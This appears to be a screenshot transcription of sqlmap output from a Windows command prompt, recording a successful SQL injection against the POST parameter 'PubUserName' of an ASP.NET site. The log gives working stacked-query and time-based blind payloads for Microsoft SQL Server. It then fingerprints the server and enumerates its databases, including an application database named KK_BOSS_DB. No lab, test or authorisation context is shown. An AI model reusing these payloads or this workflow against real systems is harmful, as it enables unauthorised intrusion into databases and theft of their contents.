 命令提示符
POST parameter 'PubUserName' is vulnerable. Do you want to keep testing the othe
rs? [y/N] n
sqlmap identified the following injection points with a total of 64 HTTP(s) requ
ests:
---
Place: POST
Parameter: PubUserName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: PubUserName=*'; WAITFOR DELAY '0:0:5';-- AND 'SMCD'='SMCD&strNum=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: PubUserName=*' WAITFOR DELAY '0:0:5'-- AND 'MjYS'='MjYS&strNum=1
---
[12:46:47] [INFO] testing MySQL
[12:46:47] [WARNING] the back-end DBMS is not MySQL
[12:46:47] [INFO] testing Oracle
[12:46:48] [WARNING] the back-end DBMS is not Oracle
[12:46:48] [INFO] testing PostgreSQL
[12:46:48] [WARNING] the back-end DBMS is not PostgreSQL
[12:46:48] [INFO] testing Microsoft SQL Server
[12:46:58] [INFO] confirming Microsoft SQL Server
[12:47:18] [WARNING] adjusting time delay to 1 second
[12:47:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:47:20] [INFO] fetching database names
[12:47:20] [INFO] fetching number of databases
[12:47:20] [INFO] retrieved: 5
[12:47:25] [INFO] retrieved: KK_BOSS_DB
[12:48:39] [INFO] retrieved: master
[12:49:28] [INFO] retrieved: model
[12:50:15] [INFO] retrieved: msdb
[12:50:51] [INFO] retrieved: tempdb
available databases [5]:
[*] KK_BOSS_DB
[*] master
[*] model
[*] msdb
[*] tempdb